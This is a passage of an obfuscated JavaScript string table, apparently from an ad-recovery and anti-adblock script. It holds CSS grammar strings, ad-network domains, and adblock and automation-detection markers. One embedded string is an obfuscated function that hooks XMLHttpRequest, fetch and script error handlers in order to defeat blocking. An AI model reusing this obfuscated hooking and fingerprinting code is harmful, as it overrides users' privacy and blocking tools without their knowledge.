nZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','dyv1bugovvq1g.cloudfront.net','block|inline|x|y','all','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','/iu3','ing','cqmin','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','div#contents','casalemedia.com','Range','encodeURIComponent','protectHtml','w2g','normal|[light|dark|<custom-ident>]+&&only?','adx.digitalmatter.services','rest','http:','gpt-interworks','inventory_id','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','[object\x20Date]','light|dark|<integer\x20[0,∞]>','code','_names','div','[none|<custom-ident>]#','mfadsrvr.com','<ident-token>|<function-token>\x20<any-value>?\x20)','false|true','remove','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','yahoo-mail-v1','splice','agkn.com','<relative-selector>#','quizlet.com','TkduRThhX3kuRmpZTz00dzNdcDc=','blocked_filters','<percentage>','as_apply','alpha|luminance|match-source','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','errorTrace\x20signal\x20unexpected\x20behaviour','\x20is\x20blocked.','notifications','/negotiate/v2/image?width=','<single-animation-direction>#','outerWidth','SharedStorageWorklet','mmctsvc.com','Chrome/','getDomId','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','intersectionRect','[<length>|<number>]{1,4}','appier.net','Element_setHTMLUnsafe','sp.','random','location','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','profile','max(\x20<calc-sum>#\x20)','opts','[data-ad-name]','male|female|neutral','PerformanceEntry','<position>#','bricks-co.com','as_inventory_frame_listener_adder','isParentsDisplayNone','method','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','eventId=',':not(','MSG_ACK','adnxs.net','c204ZmtocndhOTR5MGV1cGoybnEx','<media-in-parens>\x20[and\x20<media-in-parens>]+','Class\x20extends\x20value\x20','normal|bold|<number\x20[1,1000]>','__lastWatirPrompt','cp.edl.co.kr','start|center|space-between|space-around','<url>\x20<decibel>?|none','/getconfig/sodar','replace|add|accumulate','anymind','NmFreWhvcjgwbTM3c2xmdzF2eHA=','splitCookiesString','Comma','{-token','HTMLLinkElement_as','normal|break-word','marker-start','atmedia.hu','akamaized.net','safe','checkAtruleDescriptorName','HTMLTableCellElement','comma','Element_insertAdjacentHTML','<line-style>','fo2nsdf','insertRule','android','\x5c$&','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','SharedWorker','sunderlandecho.com','column','custom','generatedLine','Active\x20auto\x20recovery:\x20index\x20','[<length-percentage>|auto]{1,2}|cover|contain','flags','percentage-token','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','<url>|<string>','si.com','optidigital.com','pagead2.googlesyndication.com','windowSize','adChoice','<feature-value-block>+','abc','onLine','always|auto|avoid','sessionId','fields','__as_is_ready_state_change_loading','frameElement','Element_attributes','https://consent.up.welt.de','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','skewY(\x20[<angle>|<zero>]\x20)','rhino','isInIframe','https://consent.sunderlandecho.com','reserved2Input','trident','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','__webdriver_script_function','sdkVersion','none|zoom','<single-animation>#','FontFace','sort','ad.gt','ancestorOrigins','[<page-selector>#]?','scale','HTMLIFrameElement_src','script_block_check','adform.net','stopImmediatePropagation','getBoundingClientRect','toggle','symbol','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','/runner.html','MSG_ACK_VISIBLE',':\x20[left|right|first|blank]','isActive','element','doubleclick\x5c.net','normal|compact','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','text/html','matcher','fminer','setPAAPIConfigForGPT','auto|<length>','dvw','banner_ad','<number-percentage>{1,4}&&fill?','https://c.html-load.com','Mesa\x20OffScreen','dggn','content-box|padding-box|border-box','detect','window.external\x20is\x20undefined','cdn.confiant-integrations.net','JSON_stringify','bot','prependData','Terminate\x20-\x20memory\x20limit\x20threshold','49052102tqKdNj','isInAdIframe','mediaText','blockAdUnitPath','\x20is\x20expected','statusText','max-height','before\x20doesn\x27t\x20belong\x20to\x20list','<font-stretch-absolute>','browsiprod.com','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','privacymanager.io','prevUntil','<feature-value-declaration>','as_handler_set','aswift','fXFCPHpgUFpbWUg6MHNqdmFPcA==','airtory.com','unhandled\x20exception','admaru.net','creativecdn.com','auto|none|<dashed-ident>|<scroll()>|<view()>','Exception\x20occurred\x20in\x20hooked\x20property\x20','offsetAndType','<mask-layer>#','ads.nicovideo.jp','<blend-mode>#','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','originalPositionFor','SyntaxMatchError','stpd.cloud','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','logs-partners.coupang.com','<percentage>|<length>|<number>','/negotiate/v4/xhr?passcode=','dpcm','tagan.adlightning.com','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','1nlsdkf','HTMLTemplateElement','<visual-box>||<length\x20[0,∞]>','max-age','signalStatus','<number>|<percentage>','base[href]','auto|<integer>{1,3}','baseURI','compareByGeneratedPositionsDeflatedNoLine','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','https://ib.adnxs.com/ut/v3/prebid','Symbol','from-image|<angle>|[<angle>?\x20flip]','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','repeat','memoryLimitThreshold','skimresources.com','\x0a\x20\x20','server','<\x27border-bottom-left-radius\x27>','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','https://prebid.cootlogix.com/prebid/multi/','set-cookie','walk','<\x27flex-basis\x27>','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','securepubads.g.doubleclick.net','noopStr','Css','auto|<length-percentage>','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','.pages.dev','createDescriptor','auto|grayscale','test/v1ew/failed','sharethrough.com','output','adblock_fingerprint','recoverAds','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','redir','whale','targeting','www.google.com','CSSStyleSheet_replaceSync','shouldHookDomContentLoadedLateListeners','HTMLFormElement_action','phantomjs','geniee-prebid','webkitPersistentStorage','[<family-name>|<generic-family>]#','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','divId','domAutomation','Bad\x20value\x20for\x20`','<\x27border-bottom-right-radius\x27>','osano.com','Failed\x20to\x20load\x20profile:\x20','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','document.getElementById','Element_removeAttribute','get-computed-style','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','left','this.postMessage(...arguments)','1277176MLfhqx','consumeUntilLeftCurlyBracketOrSemicolon','blocked_script_cache','function','rule','CSSStyleDeclaration_getPropertyValue','the-ozone-project.com','document','layer(','bhg.com','link','eval','browserEngineKind','ADS_FRAME','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','c3ZtbQ==','Document_write','get','data-','none|[<shape-box>||<basic-shape>]|<image>','class','getDetections','<length>\x20<length>?','mozInnerScreenX','[[<integer>|infinite]{2}]#|auto','<\x27padding-left\x27>{1,2}','sameSite','lijit.com','div\x20{}','isSamsungBrowser','https://t.html-load.com','proper.io','equals','debug','Notification','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','bidder','none|<position-area>','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','https://btlr.sharethrough.com/universal/v1','4dex.io','https://qa.ad-shield.io','https://hbopenbid.pubmatic.com/translator','<symbol>+','Yml4cXJod245emptNTRvMTJmZTBz','atrules','cloudfront.net','Number\x20sign\x20is\x20expected','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','doctype','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','textContent','keyval','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','ReadableStream','Unknown\x20at-rule\x20descriptor','parseValue','tcString','symplr','computerbild.de','Failed\x20to\x20get\x20key\x20from:\x20','<string>','script-src-elem','rotateZ(\x20[<angle>|<zero>]\x20)','isPropagationStoppedImmediate','PerformanceEntry_name','checkAtrulePrelude','Too\x20many\x20question\x20marks','closest','runBoredpandaMonitor\x20error','\x20not\x20an\x20object','block|inline|run-in','Spaces','clickiocdn.com','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','scrollY','<bg-clip>#','gacraft.jp','base64\x20failed','this.href=\x27https://paid.outbrain.com/network/redir','sp_message_','block','<symbol>\x20<symbol>?','phantomas','mismatchLength','Token','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','https://ads.yieldmo.com/exchange/prebid','aditude','atob-btoa','.setTargetingForGPTAsync','myhomebook.de','tokenType','SVGElement','confirm','appendScriptElementAsync','SupportsDeclaration','[<container-name>]?\x20<container-condition>','[<counter-name>\x20<integer>?]+|none','isVisibleNode','insurads.com','ds.uncn.jp','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','scanWord','applySourceMap','[full-width|proportional-width]','dvmin','blocking_ads','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','parseCustomProperty','selectorText','document.getElementsByTagName','matches','Number','pub_300x250m','<grid-line>\x20[/\x20<grid-line>]{0,3}','script-src','smartadserver.com','CanvasCaptureMediaStream','node','allowPrebid','iterations','/negotiate/v3/xhr?passcode=','<length>|auto','<number>|<angle>','[pack|next]||[definite-first|ordered]','3lift.com','promise','History','nhn','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','luminance|alpha','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','action','timeZone','valueOf','Module','<\x27top\x27>','ybar','HTMLElement_innerText','__hooked','adroll.com','https://img-load.com','https://cmp.computerbild.de','IFrame','loader','__as_new_xhr_data','<grid-line>\x20[/\x20<grid-line>]?','pageview_id','<keyframe-block>+','Hash','devicePixelRatio','.get','c2shb.pubgw.yahoo.com','limit_memory_filter','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','wechat','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','supplierId','rotate(\x20[<angle>|<zero>]\x20)','imprnt-cnt','af8d5326','<single-transition>#','Scope','givt_detected','ups.analytics.yahoo.com','cancelAnimationFrame','adContainer','compareByGeneratedPositionsInflated','is_blocking_acceptable_ads','sync.search.spotxchange.com','9CTOhsc','auto|always|avoid|left|right|recto|verso','HTMLMediaElement','iframe\x20load\x20timeout-fetch\x20error:\x20','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','<type-selector>|<subclass-selector>','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','onorientationchange','yorkshirepost.co.uk','teads.tv','alert','as-check-script-blocked','performance','<\x27border-top-left-radius\x27>','Element_getAttribute','add|subtract|intersect|exclude','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','base','ZndiaA==','idx','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','margin-left','window.top.apstag.runtime.callCqWrapper','hidden','strict','url-token','https://hb.minutemedia-prebid.com/hb-mm-multi','[contextual|no-contextual]','wrong\x20googletag.pubads()','setItem','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','HTMLLinkElement_rel','https://fb2.html-load.com',';\x20Priority=High','gecko/','hashchange','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','AdShield\x20API\x20cmd.push\x20result','requestBids','HTMLAnchorElement_ping','adunit','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','consentmanager.net','semicolon-token','worldhistory.org','parentNode','opera','_mappings','\x22\x20as-key=\x22','num','prototype','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','<length-percentage>|closest-side|farthest-side','usedJSHeapSize','allowInterstitial','plugins','arrayBuffer','Expect\x20an\x20apostrophe','adSlot','cache_is_blocking_ads','[shorter|longer|increasing|decreasing]\x20hue','auto|none|enabled|disabled','campaignId','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','MatchGraph','Blocked\x20slot\x20define:\x20[','<\x27min-width\x27>','Invalid\x20mapping:\x20','try-catch','googletagmanager.com','Unknown\x20node\x20type:','none|capitalize|uppercase|lowercase|full-width|full-size-kana','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','hostname','localhost|dable\x5c.io','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','isEncodedId','join','#as_domain','bad-string-token','pubkey','getOwnPropertyNames','v4ac1eiZr0','s0.2mdn.net','auto?\x20[none|<length>]','description','CDC','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','getReader','Blocked\x20','Not\x20a\x20Declaration\x20node','setHTMLUnsafe','nicovideo.jp','<\x27margin-block-end\x27>','getLocationFromList','`\x20should\x20contain\x20a\x20prelude','SharedStorageWorklet_addModule','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','__fpjs_d_m','\x20is\x20not\x20a\x20constructor\x20or\x20null','absolute',')-token','toUpperCase','nextNonWsCode','image','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','create','lep.co.uk','width\x20not\x20set\x20properly','aWQ=','Expect\x20a\x20keyword','isDelim','AtruleDescriptor','window.Notification\x20is\x20undefined','3rd-party\x20xhr\x20abort','callPhantom','none|<dashed-ident>#','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','matchStack','fonts.googleapis.com','<\x27inset\x27>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','delay','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','player','scrollX','https://tlx.3lift.com/header/auction','.umogames.com','lineItemId','teads','<counter()>|<counters()>','__webdriver_script_func','as_json_modifier','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','/container.html','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','https://consent.sussexexpress.co.uk','isElementDisplayNoneImportant','3rd-party\x20xhr\x20unexpected\x20response','Document_getElementById','toLog','inline|block|horizontal|vertical','<\x27left\x27>','ot-','initial|inherit|unset|revert|revert-layer','/negotiate/script-set-value?passcode=','esp.rtbhouse.com','map','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\